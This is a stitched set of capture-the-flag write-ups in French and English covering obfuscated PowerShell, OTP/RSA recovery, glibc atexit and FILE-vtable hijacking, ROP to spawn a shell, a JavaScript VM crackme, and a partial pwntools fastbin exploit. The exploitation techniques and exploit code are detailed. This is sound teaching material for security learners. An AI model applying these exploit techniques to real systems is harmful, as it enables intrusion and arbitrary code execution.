ThNCFUITFBdDTBFKF08RQxdMHUMVThNVF0NOEEgVThNNFUwRQxVOE0IWQUwRShtME0EVTBFVF08RQxdDQhNKF0wTQRVOEEEVThM9FUNOE0oXTBFFF0wRKBtDTBFKFU4TQRZOE0EVQhNAF0NMEUoXTxFDF0wdVRVOEzMXQ04QSBVOE00VTBFVFU4TQRZBTBFKG0wTRBVMESgXQE4TSBVCE0MXTBNBFU4QKhVBTB1KFU4TFBdMEUIXQ04TRBVMEUMVThNBFk4TNxVNTBNIFUwRQxdPEUMXTB01FUFME0gVThBBFU4TTRVMERQVQUwRSRdMEUMbTBNBFUwRQxdAThNIFUITQxdME0EVThAxFUFMHUoVThNDF0wRVhdMEVUbQ0wRShVOE0QWThMWFU1ME0gVTBFDF08RRhdDQhNKF0wTQRVOEFcVQUwdShVOE0EXTBFFF0NOE0QVTBFDFU4TVxZOEyoVTUwTSBVMETMXTxFVF0NCE0oXTBNEFU4QQhVBTB1KFU4TQBdMERcXQ04TRBVMEUAVThNDFkFMEUobTBNCFUwRQRdAThNIFUITQRdMExYVQU8RShdMHUEVThNOF0NOEEgVThNIFUwRKBVBTBFJF0wRMxtMEzcVQ04TSBZOE0EVQhNVF0wTQRVBTxFKF0wdQxVOE0MXTBFFF0NOE0QVTBFGFU4TKhZBTBFKG0wTRBVMERQXQE4TSBVCE04XTBNXFUFPEUoXTB0zFU4TThdDThBIFU4TTRVMEUMVThMWFkFMEUobTBNCFUwRFBdAThNIFUITQxdME0EVThAxFUFMHUoVThNGF0wRQxdDThNEFUwRQRVOEyoWQUwRShtMEzcVTBFDF0BOE0gVQhMzF0wTFhVBTxFKF0wdMxVOExQXQ04QSBVOE0gVTBEUFUFMEUkXTBEzG0wTQRVDThNIFk4TQRVCEygXTBNEFUFPEUoXTB1DFU4TRhdDThBIFU4TTRVMEVUVQUwRSRdMERQbQ0wRShVOE0wWThNDFU1ME0gVTBFDF08RQxdMHTMVQUwTSBVOEEEVThNbFUwRNRVBTBFJF0wRQxtME0EVTBFAF0BOE0gVQhNDF0wTVxVOEEEVQUwdShVOEzMXTBE2F0NOE0QVTBFBFU4TKhZBTBFKG0wTQRVMEUMXTxFDF0NCE0oXTBNBFU4QQRVOEzsVQ04TShdMEUAXTBFDG0wTQhVDThNIFk4TRBVCEygXQ0wRShdPEUYXTB0UFUFME0gVThBDFU4TTRVDThNKF0wRQBdMEUMbTBNBFUNOE0gWThNBFUITQxdME0EVQU8RShdMHUMVThNVF0wRVhdDThNEFUwRRhVOEyoWQUwRShtME0MVTBEzF0BOE0gVQhNDF0wTQRVOEEEVQUwdShVOExQXTBFNF0NOE0QVTBFGFU4TRBZBTBFKG0wTRBVMERQXQE4TSBVCEzUXTBMWFUFPEUoXTB1DFU4TRhdDThBIFU4TTRVMEVUVQUwRSRdMERQbQ0wRShVOE0wWThNDFU1ME0gVTBFDF08RQxdMHTMVQUwTSBVOEEEVThNbFUwRNRVBTBFJF0wRQxtME0EVTBFAF0BOE0gVQhNDF0wTVxVOEEEVQUwdShVOEzMXTBE2F0NOE0QVTBFBFU4TKhZBTBFKG0wTQRVMEUMXTxFDF0NCE0oXTBNBFU4QQRVOEzsVQ04TShdMEUAXTBFDG0wTQhVDThNIFk4TRBVCEygXQ0wRShdPEUYXTB0zFUFME0gVThBMFU4TSBVDThNKF0wRQxdMERQbQ0wRShVOE0IWThNDFU1ME0gVTBFAF08RQRdDQhNKF0wTQxVOEBYVQUwdShVOE0EXTBFNF0NOE0QVTBFDFU4TKhZOE0QVTUwTSBVMEUYXTxFAF0NCE0oXTBNCFU4QFhVBTB1KFU4TQBdMEUIXQ04TRBVMEUAVThNDFkFMEUobTBNDFUwRFBdAThNIFUITQRdME0wVQU8RShdMHUMVThMoF0wRNhdDThNEFUwRRhVOEzEWQUwRShtME0EVTBFGF0BOE0gVQhNDF0wTVxVBTxFKF0wdQxVOEygXTBE2FxROE10VShZOTBFTF2E="
text = base64.b64decode(text)
i = 0plain = ""while i < len(text): plain += chr((ord(text[i]) ^ ord(secret[i % len(secret)])) % 256) i = i + 1
print plain```
Bon ok c'est toujours pas fini !
```powershell${;}=+$();${=}=${;};${+}=++${;};${@}=++${;};${.}=++${;};${[}=++${;};${]}=++${;};${(}=++${;};${)}=++${;};${&}=++${;};${|}=++${;};${"}="["+"$(@{})"[${)}]+"$(@{})"["${+}${|}"]+"$(@{})"["${@}${=}"]+"$?"[${+}]+"]";${;}="".("$(@{})"["${+}${[}"]+"$(@{})"["${+}${(}"]+"$(@{})"[${=}]+"$(@{})"[${[}]+"$?"[${+}]+"$(@{})"[${.}]);${;}="$(@{})"["${+}${[}"]+"$(@{})"[${[}]+"${;}"["${@}${)}"];"${"}${.}${(}+${"}${(}${|}+${"}${(}${)}+${"}${(}${)}+${"}${)}${|}+${"}${)}${&}+${"}${(}${+}+${"}${&}${@}+${"}${+}${=}${+}+${"}${|}${)}+${"}${+}${=}${=}+${"}${[}${]}+${"}${)}${@}+${"}${+}${+}${+}+${"}${+}${+}${]}+${"}${+}${+}${(}+${"}${.}${@}+${"}${[}${]}+${"}${&}${=}+${"}${+}${+}${[}+${"}${+}${+}${+}+${"}${+}${=}${|}+${"}${+}${+}${@}+${"}${+}${+}${(}+${"}${.}${@}+${"}${.}${|}+${"}${(}${|}+${"}${+}${+}${=}+${"}${+}${+}${(}+${"}${+}${=}${+}+${"}${+}${+}${[}+${"}${.}${@}+${"}${+}${+}${(}+${"}${+}${=}${[}+${"}${+}${=}${+}+${"}${.}${@}+${"}${+}${+}${@}+${"}${|}${)}+${"}${+}${+}${]}+${"}${+}${+}${]}+${"}${+}${+}${|}+${"}${+}${+}${+}+${"}${+}${+}${[}+${"}${+}${=}${=}+${"}${.}${|}+${"}${+}${.}+${"}${+}${=}+${"}${)}${.}+${"}${+}${=}${@}+${"}${[}${=}+${"}${.}${(}+${"}${(}${|}+${"}${(}${)}+${"}${(}${)}+${"}${)}${|}+${"}${)}${&}+${"}${.}${@}+${"}${[}${]}+${"}${+}${=}${+}+${"}${+}${+}${.}+${"}${.}${@}+${"}${.}${|}+${"}${&}${=}+${"}${[}${&}+${"}${+}${+}${|}+${"}${(}${|}+${"}${+}${+}${[}+${"}${.}${(}+${"}${)}${@}+${"}${]}${+}+${"}${[}${|}+${"}${[}${|}+${"}${.}${|}+${"}${[}${+}+${"}${+}${@}${.}+${"}${+}${.}+${"}${+}${=}+${"}${|}+${"}${&}${)}+${"}${+}${+}${[}+${"}${+}${=}${]}+${"}${+}${+}${(}+${"}${+}${=}${+}+${"}${[}${]}+${"}${)}${@}+${"}${+}${+}${+}+${"}${+}${+}${]}+${"}${+}${+}${(}+${"}${.}${@}+${"}${.}${|}+${"}${)}${+}+${"}${+}${+}${+}+${"}${+}${+}${+}+${"}${+}${=}${=}+${"}${.}${@}+${"}${)}${[}+${"}${+}${+}${+}+${"}${|}${&}+${"}${.}${.}+${"}${.}${|}+${"}${]}${|}+${"}${+}${.}+${"}${+}${=}+${"}${|}+${"}${&}${)}+${"}${+}${+}${[}+${"}${+}${=}${]}+${"}${+}${+}${(}+${"}${+}${=}${+}+${"}${[}${]}+${"}${)}${@}+${"}${+}${+}${+}+${"}${+}${+}${]}+${"}${+}${+}${(}+${"}${.}${@}+${"}${.}${[}+${"}${&}${.}+${"}${(}${|}+${"}${(}${)}+${"}${(}${)}+${"}${)}${|}+${"}${)}${&}+${"}${+}${@}${.}+${"}${.}${(}+${"}${(}${|}+${"}${(}${)}+${"}${(}${)}+${"}${)}${|}+${"}${)}${&}+${"}${+}${@}${]}+${"}${.}${[}+${"}${+}${.}+${"}${+}${=}+${"}${+}${@}${]}|${;}"|&$;;}```
Cool du powershell obfusqué ! On attendait que ça !bon c'est pas trop compliqué, il suffit de Write-Host la dernière ligne, et on a la fin !
```powershell$ECCON=Read-Host -Prompt 'Enter the password'If($ECCON -eq 'P0wEr$H311'){ Write-Host 'Good Job!'; Write-Host "SECCON{$ECCON}"}```
Et donc le flag est ``SECCON{P0wEr$H311}`` |
We unpack filez.zip. Inside, there are 3 files:lul.txtcc.aspx.lulImportantfiles.tar.gz.lul
We know from lul.txt that a one time pad was used to encrypt data. It looks like we need to get original cc.aspx. Indeed, using duckduckgo.com to search for cc.aspx reveals a website. After wgetting it, the sizes match. Xor it with cc.aspx.lul to recover key. Although it's shorter than the tar.gz archive, we may recover the beginning of it. Untaring as normal won't work, but we may simply gzip < decrypted.tar.gz > something
Inside, there's a file called private.pem containing RSA private key. Some parts of it have been redacted. I searched for how such keys are structured and managed to recover public modulus, 255 bits long. I used yafu to factor it (it took about 2 minutes on my macbook). Having the private key, proceed to decrypt the flag (given in problem description). |
Missed the easy way of setting `rax` by calling `alarm`, so a little example of overcomplicating an easy challenge :)
Though this might come in handy in situations, where `alarm` isn't available...
https://kileak.github.io/ctf/2017/inCTF-stupidrop/ |
[writeup by @abiondo]
**CTF:** 0x00 CTF 2017
**Team:** spritzers (from [SPRITZ Research Group](http://spritz.math.unipd.it/))
**Task:** pwn / Left
**Points:** 250
We're given a 64-bit ELF executable, along with its libc:
```left: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=3d8808a82ddfa25f6f142a4de2d7e877f526a5de, with debug_info, not strippedlibc-2.23.so: ELF 64-bit LSB shared object, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=088a6e00a1814622219f346b41e775b8dd46c518, for GNU/Linux 2.6.32, stripped```
Checksec shows full RELRO and NX, but no stack canary and no PIE.
The program is pretty simple. First, it prints out the address of `printf` (so we have a libc leak). Then, it asks for a read address and prints out a qword read from that address. Finally, it asks for a write address and for a qword that it will write at that address. The write is immediately followed by termination via `exit`.
Given the conditions (full RELRO, no malloc/free after the write, hard to create fake structures), the only realistic way of exploitation is by corrupting `atexit` handlers. The `atexit` library function allows to add a function to a list of functions that will be called upon `exit`. This list can extend via dynamic allocations, but it's initially inside the libc data section (named `initial`). Its type is `struct exit_function_list`:
```cstruct exit_function { long int flavor; union { /* bunch of fptr types */ } func;};struct exit_function_list { struct exit_function_list *next; size_t idx; struct exit_function fns[32];};```
By overwriting an existing entry in `fns` we can hijack execution once `exit` is called. There's an issue, though. The pointers are mangled to prevent exactly this kind of attack, via the `PTR_(DE)MANGLE` macros. Mangling consists in XORing with a secret value (in TLS), then rotating left by 17 bits. When the function has to be called, the pointer is demangled by rotating right by 17 bits and XORing with the secret. Since we don't know the secret, we can't contruct a mangled pointer and we'll only be able to crash the program.
However, we have a memory read before the write. Say that we know the function pointer for an `atexit` entry. We can read the mangled pointer and compute the secret, then use it to mangle our pointer for the write. So let's see what entries are already there. In this libc, `initial` is at offset 0x3C5C40 (you can see it by looking at `__cxa_atexit`):
```gef➤ x/4xg 0x00007f776310a000+0x3c5c400x7f77634cfc40: 0x0000000000000000 0x00000000000000010x7f77634cfc50: 0x0000000000000004 0x8094f89617513c86```
We can see that `next` is NULL (there's only the `initial` list) and `idx` is 1 (there's one entry). The function pointer (at libc+0x3C5C58) has flavor 4 (`ef_cxa`), which is not really important for us. What does this correspond to? We could mess with the TLS, o set breakpoints, or just:
```gef➤ set *((unsigned long *) 0x7f77634cfc58) = 0gef➤ cContinuing.Program received signal SIGSEGV, Segmentation fault.0x00007f7763143ff6 in ?? ()gef➤ x/i $rip=> 0x7f7763143ff6: call rdxgef➤ p/x $rdx$1 = 0x9e433f3d1f054f58```
I set the mangled pointer to zero. When the pointer was demangled, it was rotated (still zero) and XORed with the secret, so now the address it's trying to jump to is exactly the secret. Now that we have the secret for the current run, we can demangle the entry we found earlier and see what it points to:
```$ python>>> ror17 = lambda x : ((x << 47) & (2**64 - 1)) | (x >> 17)>>> hex(ror17(0x8094f89617513c86) ^ 0x9e433f3d1f054f58)'0x7f77634e44f0L'```
Let's check it out:
```gef➤ x/i 0x7f77634e44f0 0x7f77634e44f0 <_dl_fini>: push rbp```
Ouch, that's bad news. The only entry points to `_dl_fini`, which is a function from the dynamic loader (`ld.so`). When a program is executed on Linux, the loader passes a finalization function (`rtld_fini`) to the entry point, which then passes it to `__libc_start_main`, which registers it with `atexit`. This is what we're seeing. Unfortunately, `_dl_fini` resides in ld, which we don't have a leak for.
There's a technique to calculate addresses in other libraries, sometimes called offset2lib. Linux loads libraries one after the other, which means that one library will be at a fixed offset from another. Since we have leaked libc, if we determine the offset to ld we can calculate addresses inside of ld. There's another obstacle: we don't have the server's ld, so we don't know at what offset `_dl_fini` is.
What we do have is an arbitrary read. With each connection to the server we get a read. The offsets we're looking for are fixed between executions, so what about using the read to find the offset to `_dl_fini`? Without bothering with symbol tables, I noticed that the entry point of ld had an instruction that loaded the address of `_dl_fini` into a register with RIP-relative addressing. Hoping that this instruction would be there remotely, I did the following:
1. Starting at the end of libc, look for the `\x7fELF` ELF header, which marks the base of ld (because it's the only other library and it follows libc). This can be done in 4kB increments because library bases are page-aligned.2. Read the entry point at offset 0x18 within the ELF header.3. Read the `lea rdx, [rip+X]` instruction at offset 0x3A in the entry function. This loads the address of `_dl_fini` into `rdx`. By decoding the instruction you get the offset of `_dl_fini` from RIP.
See the [script](./leak.py) for more details.
With this, I found out that `_dl_fini` is at libc+0x3DAAB0 on the remote side. At this point it's pretty easy to read the entry, calculate the secret, mangle a pointer and write it back. RIP control achieved!
At this point I tried a few one-gadgets, and found one that worked at libc+0x4526A:
```$ cat /home/left/flag.txt0x00CTF{exPL0it1ng__EXit_FUNkz_LikE_4b0sZ!}``` |
[writeup by @abiondo]
**CTF:** 0x00 CTF 2017
**Team:** spritzers (from [SPRITZ Research Group](http://spritz.math.unipd.it/))
**Task:** pwn / babyheap
**Points:** 200
```Baby's play.```
**Beware: this is a heap challenge, but I didn't exploit it through the heap!**
We're given a 64-bit Linux binary, along with its libc:
```babyheap: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=482118237e809a1e6b662d422025f5cdc3581901, not strippedlibc-2.23.so: ELF 64-bit LSB shared object, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=088a6e00a1814622219f346b41e775b8dd46c518, for GNU/Linux 2.6.32, stripped```
Checksec shows full RELRO, stack canary, NX and no PIE.
When run, the program asks for a name and then presents a menu:
```enter your name:spritzersMember manager!1. add2. edit3. ban4. change name5. get gift6. exit```
This is obviously a heap challenge. You can add (allocate), edit and ban (free) users. You can also change your name (only once), and option 5 gives you a libc leak by printing the address of `read`. There are two kinds of user edit (secure and insecure), and you can do each only once.
You can have up to four users, the pointers to which are stored in a BSS array at 0x602040. The name can be up to 40 characters, stored at 0x6020A0.
While auditing the program I saw this code for the insecure edit:
```cputs("index: ");fflush(stdout);user2 = users[read_num()];if (user2) { user_len2 = strlen(user2); puts("new username: "); fflush(stdout); new_user_len2 = read(0, user2, user_len2); if (malloc_usable_size(user2) != new_user_len2) user2[new_user_len2] = 0; ++edit2; puts("user edited!"); fflush(stdout);} else { puts("no such user!"); fflush(stdout);}```
Now, `read_num` reads an integer from the standard input. There is no bounds checking on the access to `users`. The return value of `read_num` is treated as unsigned, so we can make it access any memory after `users`. Notice that we control the name buffer, and it is indeed after `users`! This means that we can control the pointer `user2` by putting it into the name and fetching it with a big enough index.
The code then considers `user2` as a pointer to string and allows to read into it up to its original length. Note that `malloc_usable_size` will return zero if the pointer doesn't lie within the heap.
This gives as an almost arbitrary write primitive. We can write what we want where we want in memory, as long as the original bytes don't contain zeroes (because they would terminate `strlen`).
An idea strikes me: can I exploit the binary using only this memory write, without bothering with the heap? Well, I'm always up for a challenge! Maybe it'll be more complex, but hey, this should be fun.
A good place for an overwrite is libc, as it's full of function pointers and the program gives us a leak via option 5. Pointers do contain two top zero bytes on x64, but we're fine with just overwriting the first six as those two are always zero. Since this program uses `malloc` and `free`, we could overwrite the memory allocation hooks. However, those are initially NULL, so they won't work with our memory write. Another strategy would be to hijack an `atexit` entry, but they're XORed with a secret value that we don't know.
There is another source of non-NULL function pointers which this program surely invokes. You can see it uses `puts` and `fflush(stdout)`. It's accessing `stdout` through the stdio interface. Each stdio file is described by a `_IO_FILE` structure. This is part of a larger `_IO_FILE_plus` structure, which contains a pointer to a virtual table. This virtual table contains function pointers for things like writing, reading, flushing, and so forth (see [abusing the FILE structure](https://outflux.net/blog/archives/2011/12/22/abusing-the-file-structure/) if you're not familiar).
The structures for `stdout` reside inside of libc. The vtable is read-only, however, the `_IO_FILE_plus` structure is writable. So we can create a fake vtable inside a controlled memory area (the name buffer), then overwrite the vtable pointer of `stdout` to point to our fake vtable. Whenever a call through that vtable is made, it'll use our vtable with our pointers.
A small thing to note is that the vtable is larger than the name buffer, so we can't really create a whole fake vtable. This is not a problem: if we determine what's the first function to be called after the overwrite, we can offset the vtable pointer so that specific entry will be within the name buffer. The rest of the table will be invalid, but who cares? We've already hijacked the flow.
So I did this:
1. When first asked for a name, set it to something arbitrary (we don't have the info we need yet).2. Leak the address of `read` via option 5 and calculate the libc base.3. Edit the name, putting the address of the vtable pointer for `stdout` at the beginning. To find the address, notice there's a `stdout` pointer in the BSS of the program, which points to libc+0x3C5620. The size of the `_IO_FILE` struct is 0xD8, and the vtable pointer in `_IO_FILE_plus` immediately follows, so just sum 0xD8 to the address of `stdout` and you've got the vtable pointer address.4. Perform an insecure edit with an index of 12. There are 96 bytes between `users` and the name buffer. Since `users` is a pointer array, it's indexed by 8-byte elements, which gives you that index.
Now the program will read 6 bytes into the vtable pointer. I overwrote it with an invalid address that would crash when accessed:
```Program received signal SIGSEGV, Segmentation fault.0x00007ffb8eb8b735 in ?? ()gef➤ x/i $rip=> 0x7ffb8eb8b735: call QWORD PTR [rax+0x38]```
Where `rax` contains our vtable pointer. So the first called function pointer is at offset 0x38 in the vtable, which corresponds to `xsputn` for the `puts` call. I offsetted the vtable pointer so that this entry would fall within the name buffer, and I got RIP control.
At this point I tried a one-gadget RCE, but unfortunately I couldn't satisfy the gadget constraints. Okay, we'll have to do more serious code reuse. Maybe stack pivoting and ROP? The vtable pointer is in `rax`, and there are plenty of libc gadgets that make indirect calls though `rax`, so maybe we can do something [COOP](http://ieeexplore.ieee.org/document/7163058/)-like?
After looking for a while, I found this gadget at libc+0x12B82B:
```mov rdi, rspcall qword ptr [rax+20h]mov cs:dword_3C8D9C, eaxmov rax, [rsp+8]mov rax, [rax+38h]test rax, raxjz short loc_12B84Amov rdi, rspcall raxloc_12B84A:add rsp, 30hpop rbxretn```
We can sum it up as:
```mov rdi, rspcall qword ptr [rax+20h]if (![[rsp+8]+0x38]) { rsp += 0x38 ret}```
It calls the vtable entry at 0x20 with the stack pointer as its first argument (`rdi`). Then, it takes the pointer at `rsp+8`, dereferences a qword at 0x38 from it and, if the qword is zero, it returns.
We can control 0x20 in our vtable, because having both 0x20 and 0x38 in the fake vtable requires it to be 32 bytes, which fits within the name buffer (with some offsetting). The idea here is to put the address of `gets` at 0x20. It will read as much as we want into the stack. We can now build a ROP buffer:
- At offset 8, we put `ZERO_ADDR-0x38`, where `ZERO_ADDR` is the address of a zero qword somewhere in memory (I used 0x6020C8 at the end of the program's BSS).- At offset 0x38, we put our ROP chain.
The ROP chain I built is trivial. I put a /bin/sh string inside the name buffer (there's unused space between the vtable entries), then with ROP popped its address into `rdi` and called `system`. It worked:
```$ cat /home/babypwn/flag.txt0x00CTF{ins3cuRE_pluZ_s3cuR3_EQ_pAWN!}```
Yeah, that's definitely not the road I followed ;) |
**Category: Web Points: 700**> crackme! http://95.85.55.168/vmctf.html
## Writeup**The first step is to deobfuscate the variable names** Script: fix_coco.py Output: `vmctf2.html`
As you can see in `vmctf2.html` the functionality that processes the password is vmed `GetFlag.var_20_` represents the bytecode 
`var_19_.var_5_()` represents the method to fetch 1 instruction byte `var_19_.var_28_()` dispatches the byte code to the corresponding handler 
Each handler represents an x86 instruction 
**Log the behavior in every handler to obtain a better understanding** Script: `trace.js` Output: `runtrace.txt` Variables and classes are renamed in trace.js for the sake of visual aid
**Create another script that disassembles the vmed code from top to bottom by not executing JMPs** Script: `disasm.js` Output: `disasm.txt` 
Note that in order to get an accurate disassembly, the constructor of class `Memory` has to be modified to save the registers and offsets of the operand for later reference.
**Rewrite the disassembly to C++** Output: `decompile.cpp`
As seen in `decompile.cpp`, `func_4C7` creates a hash-like value of the password and if it matches with 0x33E5AE40, the flag is generated and returned to the user
Creating an inverse function of `func_4C7` is not feasible. However, we do know that the flag starts with `"KLCTF"` according to the ctf homepage and we also know that it's derived from the password with a simple xor with a fixed key(`func_0.key`). Therefore the first 5 characters of the password can be computed by XORing `func_0.key` and `"KLCTF"`. The 3rd parameter in `func_4C7` representing the number of iterations is 8 implying the password length. This leaves us with 3 characters and 100^3 different combinations which can be easily bruteforced. |
1) Fastbin Attack to be able to overwrite sizes[] and chunks[] array.2) Use 1) to overwrite chunk ptrs to leak libc and heap3) Overwrite a chunk ptr w/ malloc_hook4) Overwrite malloc_hook w/one_shot5) Trigger memory corruption
```python#!/usr/bin/env python
from pwn import *import sys
def addChunk(size, content): r.sendlineafter("choice:", "1") r.sendlineafter("of chunk:", str(size)) r.sendafter("the chunk:", content)
def editChunk(idx, content): r.sendlineafter("choice:", "2") r.sendlineafter("Index:", str(idx)) r.sendafter("the chunk:", content)
def showChunk(idx): r.sendlineafter("choice:", "3") r.sendlineafter("Index:", str(idx)) return r.recvuntil("---")
def information(change, name): r.sendlineafter("choice:", "4") r.sendlineafter("0.no)", str(change)) if change: r.sendafter("name:", name)
def exit(): r.sendlineafter("choice:", "5")
def exploit(r): name = "A" r.sendlineafter("name?", name) age = 1337 r.sendlineafter("age?", str(age))
information(1, "A"*0x21) information(1, "\0") information(8, p64(0x602080)) # fake FD ptr addChunk(0x21, "B") addChunk(0x31, "C") addChunk(0x28, p64(0xb00bface)*5) # fake sizes payload = p64(0xb00bface)*14 # fake sizes payload += p64(0x602020) # for libc leak payload += p64(0x602050) # for heap leak payload += p64(0x602100) # for easy access to overwrite chunks editChunk(2,payload)
